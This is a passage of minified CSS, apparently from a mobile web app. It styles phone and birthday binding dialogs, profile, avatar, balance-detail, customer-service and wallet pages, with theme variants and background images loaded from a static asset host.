transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-43651b7f]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-43651b7f]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-43651b7f]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-43651b7f]{margin-right:0!important;margin-left:.5rem}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-8e6b6ef1]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-8e6b6ef1]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-8e6b6ef1]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-8e6b6ef1]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-8e6b6ef1]{margin-right:0!important;margin-left:.5rem}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-2487505a]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-2487505a]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-2487505a]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-2487505a]{border-bottom:1px solid var(--main-color-1)}.bind-mobile-dialog{color:#fff;background:transparent;border-radius:0}.bind-mobile-dialog .van-cell-group{background:transparent;border-radius:0}.bind-mobile-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-mobile-dialog .van-cell:after{display:none}.bind-mobile-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-mobile-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-mobile-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-mobile-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-mobile-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-adfb1765]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-adfb1765]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-adfb1765]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-adfb1765]{border-bottom:1px solid var(--main-color-1)}.bind-birthday-dialog{color:#fff;background:transparent;border-radius:0}.bind-birthday-dialog .van-cell-group{background:transparent;border-radius:0}.bind-birthday-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-birthday-dialog .van-cell:after{display:none}.bind-birthday-dialog .dialog-warp{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;border:.13rem solid transparent;border-image:linear-gradient(to right,#fff391,#ffde7b) 1;height:23.75rem}.bind-birthday-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-birthday-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-birthday-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}.bind-birthday-dialog .van-picker__toolbar button{width:42%!important}body:not([theme=theme1]) .dialog-warp[data-v-c743ff06]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background:var(--gradient-color-1)!important;border:.13rem solid #4a39ad}body:not([theme=theme1]) .dialog-warp .input[data-v-c743ff06]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-c743ff06]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-bb4e4139]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-bb4e4139]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-bb4e4139]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-bb4e4139]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-bb4e4139]{margin-right:0!important;margin-left:.5rem}.my-info-page[data-v-34e67bb1]{min-height:100vh;background:#5c0106 no-repeat;background-size:100% auto;color:#fff}.my-info-page .title[data-v-34e67bb1]{border:1px solid #5d1116}.my-info-page .info-item[data-v-34e67bb1]{border:1px solid #5d1116;font-size:.75rem}.my-info-page .user-head[data-v-34e67bb1]{border-radius:50%;border:1px solid #dfb287}.my-info-page .label[data-v-34e67bb1]{color:#b06e73}.my-info-page .setup[data-v-34e67bb1]{display:flex;align-items:center}.my-info-page .setup .van-icon[data-v-34e67bb1]{margin-left:.38rem}body:not([theme=theme1]) .my-info-page[data-v-34e67bb1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .my-info-page .title[data-v-34e67bb1]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .my-info-page .info-item[data-v-34e67bb1]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .my-info-page .info-item .label[data-v-34e67bb1]{color:var(--main-color-2)}.urPKStyle .user-head[data-v-34e67bb1]{margin-left:.38rem}.urPKStyle .copy-icon[data-v-34e67bb1]{margin-right:.38rem!important;margin-left:0!important}.active-avatar .avatar-item[data-v-1a44a372]{position:relative;border:.13rem solid #fff}.active-avatar .avatar-item[data-v-1a44a372]:after{content:"";position:absolute;top:0;left:0;width:4.13rem;height:4.13rem;border-radius:50%;background:rgba(0,0,0,.5)}.main_avatar_page[data-v-1a44a372]{min-height:100vh;background:#5c0106;color:#fff}.main_avatar_page .main_avatar_container[data-v-1a44a372]{padding:1.25rem .63rem}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item{width:6.88rem;border-radius:.75rem}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .van-grid-item__content{padding:0;background:transparent}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .avatar-item{width:4.38rem;height:4.38rem;border-radius:50%}.main_avatar_page .main_avatar_container[data-v-1a44a372] .van-grid-item .avatar-item img{width:100%;height:100%;border-radius:50%}body:not([theme=theme1]) .main_avatar_page[data-v-1a44a372]{background:var(--gradient-color-2)}.about-page{min-height:100vh;background:#5c0106;color:#fff}.about-page .info-item{border:1px solid #5d1116;font-size:.75rem}.about-page .info-item .label{color:#b06e73;text-transform:capitalize}.about-page .info-item .setup{display:flex;align-items:center}.about-page .info-item .setup .van-icon{margin-left:.38rem}.about-page .vconsole-btn{width:3.13rem;height:3.13rem}body:not([theme=theme1]) .about-page[data-v-835657d5]{background:var(--gradient-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-835657d5]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .about-page .info-item .label[data-v-835657d5]{color:var(--main-color-2)}.urPKStyle .svg-icon[data-v-835657d5]{margin-right:0!important;margin-left:.31rem}.balanceDetails-page .list-item{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;border-bottom:1px solid rgba(255,255,255,.1254901961)}.balanceDetails-page .list-item .center,.balanceDetails-page .list-item .right{display:flex;align-items:center}.balanceDetails-page .list-item .left-wrapper{flex:1;max-width:50%;display:flex;flex-direction:column;justify-content:center}.balanceDetails-page .list-item .center-wrapper{flex:1;max-width:25%;display:flex;align-items:center;justify-content:center}.balanceDetails-page .list-item .right-wrapper{flex:1;max-width:25%;display:flex;align-items:center;justify-content:flex-end}.balanceDetails-page .list-item .right-wrapper .money{word-break:break-all;white-space:normal}body:not([theme=theme1]) .balanceDetails-page[data-v-977b1677]{background:var(--gradient-color-2)}body:not([theme=theme1]) .balanceDetails-page .detail[data-v-977b1677]{color:var(--main-color-4)!important}body:not([theme=theme1]) .balanceDetails-page .active[data-v-977b1677]{color:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .active[data-v-977b1677]:after{background:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .type-item[data-v-977b1677]{background:var(--main-color-3);color:var(--main-color-2)!important}body:not([theme=theme1]) .balanceDetails-page .type_label[data-v-977b1677]{background:var(--main-color-7)!important}body:not([theme=theme1]) .balanceDetails-page .list-item[data-v-977b1677]{color:var(--main-color-2)}body:not([theme=theme1]) .balanceDetails-page[data-v-977b1677] .van-empty__description{color:var(--main-color-2)}.urPKStyle .coin[data-v-977b1677],.urPKStyle .bond[data-v-977b1677]{margin-right:0!important;margin-left:.31rem}.balanceDetails-page{min-height:100vh;background:#5c0106;color:#fff;overflow:hidden}.balanceDetails-page .detail{width:5.88rem;height:100%;display:flex;justify-content:center;align-items:center;background-repeat:no-repeat;background-size:5.88rem 2.31rem;background-position:center bottom}.balanceDetails-page .active{position:relative}.balanceDetails-page .active:after{content:"";position:absolute;left:50%;bottom:-.63rem;width:10%;height:.13rem;border-radius:1px;background:#fbe673;transform:translate(-50%)}.balanceDetails-page .type-item{flex:1;height:1.75rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d}.balanceDetails-page .transRecord__container-content__card{background:#6d1719;box-shadow:0 .25rem .5rem #d0d0ed5c;border-radius:.31rem;margin-bottom:.88rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-top{background:linear-gradient(90deg,#290302 0%,#4d0d0e 100%);height:2.94rem;display:flex;align-items:center;border-radius:.31rem .31rem 0 0;padding-left:.63rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-top h3{font-family:Inter;font-style:normal;font-weight:700;font-size:1rem;color:#fff}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid{padding:.63rem .31rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line{position:relative;height:.94rem;padding:.5rem .63rem;display:flex;align-items:center;justify-content:space-between;font-size:.81rem;margin-bottom:.31rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line .left{color:#7e829f;z-index:1}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line .right{color:#666}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .right{font-size:1.19rem}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .green{color:#2fb192}.balanceDetails-page .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .red{color:#eb8a1f}.balanceDetails-page .list-item{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;align-items:center}.balanceDetails-page .list-item .amount,.balanceDetails-page .list-item .center,.balanceDetails-page .list-item .right{display:flex;align-items:center}.balanceDetails-page .list-item .center{color:#ff3030d9}.balanceDetails-page .list-item .center .coin{width:.88rem;height:.88rem;margin-right:.31rem}.balanceDetails-page .list-item .right{position:relative;display:flex;align-items:center}.balanceDetails-page .list-item .right .reject-icon{height:.63rem;width:.63rem;margin-left:.13rem}.balanceDetails-page .list-item .right .tips{position:absolute;top:1.56rem;right:-.5rem;width:12.5rem;background:#2d0a0a;border:.09rem solid #f4b559;border-radius:.25rem;color:#d57d89;font-size:.75rem;line-height:1.5rem;text-align:left;padding:0 .75rem;z-index:10;word-break:break-all;white-space:pre-line;padding:.13rem}.balanceDetails-page .list-item .right .tips .tips-arrow{position:absolute;top:-.5rem;right:1.13rem;width:0;height:0;border-left:.44rem solid transparent;border-right:.44rem solid transparent}.balanceDetails-page .list-item .right .tips .tips-arrow:before{content:"";position:absolute;top:.13rem;right:-1.06rem;width:.69rem;height:.38rem;background:url([data-uri]) no-repeat center center;background-size:100% 100%;z-index:1}body:not([theme=theme1]) .balanceDetails-page[data-v-f51f624d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .balanceDetails-page .detail[data-v-f51f624d]{color:var(--main-color-4)!important}body:not([theme=theme1]) .balanceDetails-page .active[data-v-f51f624d]{color:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .active[data-v-f51f624d]:after{background:#0d96f5}body:not([theme=theme1]) .balanceDetails-page .type-item[data-v-f51f624d]{background:var(--main-color-3);color:var(--main-color-2)!important}body:not([theme=theme1]) .balanceDetails-page .type_label[data-v-f51f624d]{background:var(--main-color-7)!important}body:not([theme=theme1]) .balanceDetails-page .list-item[data-v-f51f624d]{color:var(--main-color-2)}body:not([theme=theme1]) .balanceDetails-page .list-item .tips[data-v-f51f624d]{background:#0a0225;border:.09rem solid #5649aa;color:#d6d0ff}body:not([theme=theme1]) .balanceDetails-page .list-item .tips .tips-arrow[data-v-f51f624d]:before{background:url([data-uri]) no-repeat center center}body:not([theme=theme1]) .balanceDetails-page[data-v-f51f624d] .van-empty__description{color:var(--main-color-2)}.urPKStyle .balanceDetails-page .coin[data-v-f51f624d],.urPKStyle .balanceDetails-page .bond[data-v-f51f624d]{margin-right:0!important;margin-left:.31rem}.urPKStyle .balanceDetails-page .center[data-v-f51f624d],.urPKStyle .balanceDetails-page .right[data-v-f51f624d]{justify-content:left!important}.about-page[data-v-d8bff441]{min-height:100vh;background:#5c0106;color:#fff}.about-page .info-item[data-v-d8bff441]{border:1px solid #5d1116;font-size:.75rem}.about-page .info-item[data-v-d8bff441]:active{background-color:#7a000d}.about-page .info-item .label[data-v-d8bff441]{color:#b06e73;text-transform:capitalize}.about-page .info-item .setup[data-v-d8bff441]{width:100%;display:flex;align-items:center;justify-content:space-between}.about-page .info-item .setup .van-icon[data-v-d8bff441]{margin-left:.38rem}body:not([theme=theme1]) .about-page[data-v-d8bff441]{background:var(--gradient-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-d8bff441]{border:none;border-bottom:1px solid var(--main-color-2)}body:not([theme=theme1]) .about-page .info-item[data-v-d8bff441]:active{background-color:#4c3ab0}body:not([theme=theme1]) .about-page .info-item .label[data-v-d8bff441]{color:var(--main-color-2)}.main_customerService_page[data-v-9e08a2f3]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column;padding:0 1rem;min-height:100vh;overflow-y:auto;gap:.75rem}.main_customerService_page .main_customerService_header[data-v-9e08a2f3]{display:flex;flex-direction:column;justify-content:flex-start;width:100%}.main_customerService_page .main_customerService_header .customer-container-header-belly[data-v-9e08a2f3]{display:flex;justify-content:center;margin-top:.63rem}.main_customerService_page .main_customerService_header .customer-container-header-belly img[data-v-9e08a2f3]{width:70%}.main_customerService_page .main_customerService_container[data-v-9e08a2f3]{position:relative;z-index:99;border-top:1px solid #6b161b;padding:.81rem 0 1.25rem}.main_customerService_page .main_customerService_container .content-item[data-v-9e08a2f3]{display:flex;justify-content:space-between;align-items:center;height:3.25rem;background:#61191d;border-radius:.25rem;margin-top:.63rem;color:#fff;padding:.69rem .63rem;box-sizing:border-box}.main_customerService_page .main_customerService_container .content-item .content-item-title[data-v-9e08a2f3]{display:flex;justify-content:flex-start;align-items:center}.main_customerService_page .main_customerService_container .content-item .content-item-title img[data-v-9e08a2f3]{width:1.88rem;height:1.88rem;border-radius:50%;margin-right:.69rem}.main_customerService_page .main_customerService_container .content-item .content-item-title p[data-v-9e08a2f3]{width:1.88rem;height:1.88rem;border-radius:50%;display:flex;justify-content:center;align-items:center}.main_customerService_page .main_customerService_container .content-item .content-item-title p img[data-v-9e08a2f3]{width:1.13rem;height:1.13rem}.main_customerService_page .main_customerService_container .content-item .content-item-title[data-v-9e08a2f3] :is(span){font-size:1rem;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.main_customerService_page .main_customerService_container .content-item .right[data-v-9e08a2f3]{width:.44rem;height:.75rem}.main_customerService_page .main_customerService_container .empty__container[data-v-9e08a2f3]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;padding-bottom:.75rem;margin-top:0}.main_customerService_page .main_customerService_container .empty__container img[data-v-9e08a2f3]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.main_customerService_page .main_customerService_container .empty__container p[data-v-9e08a2f3]{color:#acafc2;font-size:.88rem}.main_customerService_page_smart[data-v-9e08a2f3]{height:100%}.wrapper[data-v-9e08a2f3]{display:flex;flex-direction:column;border-radius:.31rem;border:1px solid #75292d;background:var(--main-color-18)}.wrapper[data-v-9e08a2f3]:last-child{margin-bottom:1.56rem}.wrapper .title-container[data-v-9e08a2f3]{display:flex;align-items:center;padding:.63rem 1rem;gap:.38rem}.wrapper .title-container .title[data-v-9e08a2f3]{font-family:Noto Sans SC;font-weight:700;font-style:Bold;font-size:.88rem;color:#b06e73}.wrapper .title-container .icon-container[data-v-9e08a2f3]{width:1.38rem;height:1.38rem}.wrapper .title-container .icon-container>svg[data-v-9e08a2f3]{width:100%;height:100%}.wrapper .content-container[data-v-9e08a2f3]{display:flex;flex-direction:column}.wrapper .content-container .content-item[data-v-9e08a2f3]{position:relative;display:flex;justify-content:space-between;align-items:center;padding:.63rem 1rem}.wrapper .content-container .content-item.even[data-v-9e08a2f3]{background:#490209}.wrapper .content-container .content-item.even[data-v-9e08a2f3]:after{display:none}.wrapper .content-container .content-item[data-v-9e08a2f3]:after{content:"";position:absolute;bottom:0;left:50%;transform:translate(-50%,1px);width:calc(100% - 2rem);height:1px;background:rgba(93,17,22,.6)}.wrapper .content-container .content-item[data-v-9e08a2f3]:last-child{border-bottom:none}.wrapper .content-container .content-item[data-v-9e08a2f3]:last-child:after{display:none}.wrapper .content-container .content-item .content-item-left[data-v-9e08a2f3]{display:flex;align-items:center;gap:.63rem}.wrapper .content-container .content-item .content-item-left .img-container[data-v-9e08a2f3]{width:2rem;height:2rem}.wrapper .content-container .content-item .content-item-left .img-container>img[data-v-9e08a2f3]{width:100%;height:100%}.wrapper .text-container[data-v-9e08a2f3]{display:flex;flex-direction:column;flex:1;gap:.13rem}.wrapper .text-container .name[data-v-9e08a2f3]{font-size:.75rem;color:#b06e73;line-height:1.5}.wrapper .text-container .desc[data-v-9e08a2f3]{font-size:.63rem;color:#fff}.wrapper[data-v-9e08a2f3] .van-collapse:after{display:none}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title{display:flex;gap:.31rem;align-items:center}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title .img-container{width:2rem;height:2rem;margin-right:.38rem}.wrapper[data-v-9e08a2f3] .van-collapse .collapse-title .img-container>img{width:100%;height:100%}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell{background:var(--main-color-18)}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell:after{border-color:#5d111699}.wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item__wrapper .van-collapse-item__content{background:var(--main-color-18);color:#b06e73;font-size:.63rem}.wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item--border:after{border-color:#5d111699}.wrapper[data-v-9e08a2f3] .van-collapse .van-cell__right-icon{color:var(--main-color-2)}.faq-content[data-v-9e08a2f3]{word-wrap:break-word;white-space:pre-line}.first-wrapper[data-v-9e08a2f3]{flex-direction:row;padding:.88rem;gap:.69rem}.first-wrapper>.img-container[data-v-9e08a2f3]{width:2.81rem;height:2.81rem;border-radius:50%;overflow:hidden}.first-wrapper>.img-container>img[data-v-9e08a2f3]{width:100%;height:100%}.first-wrapper .text-container[data-v-9e08a2f3]{gap:.31rem}.first-wrapper .text-container .title[data-v-9e08a2f3]{font-weight:400;font-size:.94rem;color:#fff}.first-wrapper .text-container .desc[data-v-9e08a2f3]{font-weight:400;font-size:.63rem}.first-wrapper .text-container .btn[data-v-9e08a2f3]{margin-top:.38rem}.dec-line[data-v-9e08a2f3]{width:100%;height:1px;background:#5d1116}.btn[data-v-9e08a2f3]{display:flex;justify-content:center;align-items:center;padding:.63rem .38rem;min-width:4.06rem;width:fit-content;height:fit-content;color:#7b1801;font-size:.63rem;line-height:1;border:1px solid #a60f00;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);overflow:hidden}.btn[data-v-9e08a2f3]:hover{cursor:pointer}body:not([theme=theme1]) .main_customerService_page[data-v-9e08a2f3]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_customerService_page .main_customerService_container[data-v-9e08a2f3]{border-top:1px solid var(--main-color-1)}body:not([theme=theme1]) .main_customerService_page .main_customerService_container .content-item[data-v-9e08a2f3]{background:var(--main-color-7)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3]{border:1px solid var(--main-color-13);background:var(--main-color-18)}body:not([theme=theme1]) .wrapper .title-container .title[data-v-9e08a2f3]{color:var(--main-color-12)}body:not([theme=theme1]) .wrapper .content-container .content-item[data-v-9e08a2f3]:nth-child(2n){background:var(--main-color-13)}body:not([theme=theme1]) .wrapper .content-container .content-item[data-v-9e08a2f3]:after{background:var(--main-color-13)}body:not([theme=theme1]) .wrapper .text-container .name[data-v-9e08a2f3]{color:#fff}body:not([theme=theme1]) .wrapper .text-container .desc[data-v-9e08a2f3]{color:var(--main-color-14)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell{background:var(--main-color-18)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell:after{border-color:#4c3ab099}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item__wrapper .van-collapse-item__content{background:var(--main-color-18);color:var(--main-color-14)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item--border:after{border-color:#4c3ab099}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell__right-icon{color:#4c3ab0}body:not([theme=theme1]) .dec-line[data-v-9e08a2f3]{background:var(--main-color-13)}body:not([theme=theme1]) .btn[data-v-9e08a2f3]{background:var(--gradient-color-1);color:var(--main-color-2);border:none}.urPKStyle .content-item-title img[data-v-9e08a2f3]{margin-right:0!important;margin-left:.69rem}.wallet_box[data-v-129da377]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto;max-width:var(--app-width);width:100%;display:flex;flex-direction:column}@media screen and (max-width: 600px){.wallet_box[data-v-129da377]{left:0;transform:translate(0)}}.wallet_box .head_imgs[data-v-129da377]{display:flex;align-items:center}.wallet_box .head_imgs img[data-v-129da377]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.wallet_box .head_imgs img[data-v-129da377]:nth-child(2){width:1.13rem;height:1.06rem}.wallet_box .content[data-v-129da377]{flex:1;display:flex;flex-direction:column;justify-content:space-between}.wallet_box .content .tips_box[data-v-129da377]{margin-top:-5rem}.wallet_box .content .blance[data-v-129da377]{width:100%;background-size:100% 100%;padding-top:1.56rem;display:flex;flex-direction:column;align-items:center;margin-bottom:1.75rem}.wallet_box .content .blance p[data-v-129da377]{text-align:center;font-size:1rem;color:#fff;margin-bottom:.63rem}.wallet_box .content .blance .blanceMoney[data-v-129da377]{display:flex;align-items:center}.wallet_box .content .blance .blanceMoney p[data-v-129da377]{font-size:1.63rem;color:#ffe47b;font-weight:500;margin-bottom:0;margin-right:.31rem}.wallet_box .content .blance_box[data-v-129da377]{display:flex;align-items:center;justify-content:space-around;margin-bottom:.63rem}.wallet_box .content .blance_box .item[data-v-129da377]{display:flex;flex-direction:column;align-items:center}.wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(1){font-size:.75rem;line-height:1.06rem;color:#fff}.wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(2){font-size:1.63rem;color:#ffe47b;font-weight:500;margin-top:.63rem}.wallet_box .content .recycleBtnD[data-v-129da377]{width:100%;text-align:center;margin-bottom:1.25rem}.wallet_box .content .recycleBtnD .recycleBtn[data-v-129da377]{width:90%;height:2.63rem;color:#7b1801;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .25rem .25rem #0003}.wallet_box .content .recycleBtnD .recycleBtn.disabled[data-v-129da377]{border:.13rem solid!important;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)!important;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}.wallet_box .content .deposit_tips[data-v-129da377],.wallet_box .content .withdraw_tips[data-v-129da377]{margin:0 1rem}.wallet_box .content .deposit_tips .title[data-v-129da377],.wallet_box .content .withdraw_tips .title[data-v-129da377]{font-size:.94rem;line-height:.94rem;color:#fff;margin-bottom:1.25rem}.wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(2),.wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(3),.wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(2),.wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(3){color:#d4656e;font-size:.75rem;line-height:.94rem}.wallet_box .content .withdraw_tips[data-v-129da377]{margin-top:1.5rem}.wallet_box .content .gameList[data-v-129da377]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem;flex-direction:initial;width:100%;margin-top:.94rem;margin-bottom:.63rem;flex-wrap:wrap;text-align:center;padding:0 1rem}.wallet_box .content .gameList div[data-v-129da377]{height:4.88rem;background-color:#530209;border:1px solid #712a2c;border-radius:.25rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem;font-size:1rem;color:#fffe7d}.wallet_box .content .gameList .box[data-v-129da377]{position:relative;padding:0 .44rem .63rem}.wallet_box .content .gameList .box .platformName[data-v-129da377]{word-break:break-word}.wallet_box .content .gameList .box .maintain[data-v-129da377]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af;opacity:.5}.wallet_box .content .gameList .box.select[data-v-129da377]{background:#530209}.wallet_box .content .gameList .box.select .money[data-v-129da377]{color:#fffe7d}.wallet_box .content .gameList .box.select span[data-v-129da377]{color:#d18087;font-size:.88rem;height:1.88rem;display:flex;align-items:center}.wallet_box .content .gameList .box .refresh[data-v-129da377]{display:flex;align-items:center}.wallet_box .content .gameList .box .refresh h3[data-v-129da377]{font-size:.88rem}.wallet_box .content .gameList .box .refresh img[data-v-129da377]{width:1.25rem;height:1.25rem;cursor:pointer}.wallet_box .content .gameList h3[data-v-129da377]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_box .content .gameList .money[data-v-129da377]{font-size:1rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_box .content .gameList span[data-v-129da377]{color:#d18087;font-size:.88rem;line-height:1.13rem;height:1.88rem;display:flex;align-items:center}@media screen and (width <= 360px){.wallet_box .content .gameList[data-v-129da377]{gap:8px}}.wallet_box .content .btn_box[data-v-129da377]{margin:1.25rem 2.5rem 3.75rem;bottom:4.63rem;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1.13rem}.wallet_box .content .btn_box p[data-v-129da377]{border-radius:.44rem;height:2.38rem;line-height:2.38rem;text-align:center;font-size:1rem;font-weight:600;font-family:PingFang SC}.wallet_box .content .btn_box 